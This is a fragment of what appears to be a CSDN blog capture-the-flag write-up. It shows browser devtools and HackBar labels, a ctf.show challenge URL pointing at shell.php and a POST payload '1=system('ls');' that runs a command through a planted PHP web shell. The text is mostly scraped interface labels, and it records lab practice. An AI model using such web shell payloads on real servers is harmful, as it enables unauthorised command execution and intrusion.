 36d.php eval.php index.php shell.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://815955eb-a6a1-4609-bf64-7f0f3fa98ebd.chall.ctf.show/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('ls');
https://blog.csdn.net/qq_46091464